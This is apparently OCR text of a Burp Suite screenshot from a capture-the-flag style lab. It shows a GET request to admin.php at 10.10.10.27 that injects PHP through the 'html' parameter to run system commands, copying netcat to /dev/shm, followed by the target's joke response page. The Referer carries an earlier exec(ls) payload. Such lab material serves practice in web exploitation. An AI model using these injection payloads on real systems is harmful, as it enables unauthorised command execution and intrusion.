 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /admin.php?html=<%3fphp+system('cp+/bin/nc+/dev/shm/dayu')+%3f>
HTTP/1.1
2 Host: 10.10.10.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.10.27/admin.php?html=%3C%3Fphp+print+exec%28ls%29%3F%3E
8 Connection: close
9 Cookie: adminpowa=noonecares
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex HTML Render
2 Date: Wed, 20 May 2020 06:09:48 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 927
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
11 <html>
12 <title>GOT U BEEJAY</title>
13 <body>
14 TADAA IT HAS NOTHING
15 <br>
16 what were you waiting for dude ?you know I aint finished creating<br>
17 xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when a
money<br>
18 just cauz he insulted me <br>
19 Maybe he's still angry at me deleting the DB on the previous site...he should keep backups
20 <br>
21 anyway I made an html interpreter to work on my php skills !
22
23 It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!
24 <br>
25 access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing
minion.jpg
Terminator ...
swdsaomiao
dayuJoker
dayuEuropa
dayuCalamity
大余安全